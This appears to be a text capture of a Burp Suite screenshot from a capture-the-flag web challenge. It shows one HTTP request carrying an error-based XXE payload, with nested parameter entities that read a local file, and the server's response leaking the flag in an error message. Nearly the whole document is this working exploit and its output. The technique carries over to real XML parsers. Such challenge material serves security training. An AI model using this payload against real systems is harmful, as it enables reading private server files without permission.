 Burp Suite Free Edition 85% 週六 下午7:54
Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://bnv.web.ctfcompetition.com ?
Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 327
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT message ANY >
<!ENTITY % NUMBER '<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%NUMBER;
]>
<message>a</message>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 22 Jun 2019 11:51:49 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 75
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Invalid URI: file:///nonexistent/CTF{0x1033_75008_1004x0}, line 3, column 7
? < + > Type a search term 0 matches
Done 274 bytes | 284 millis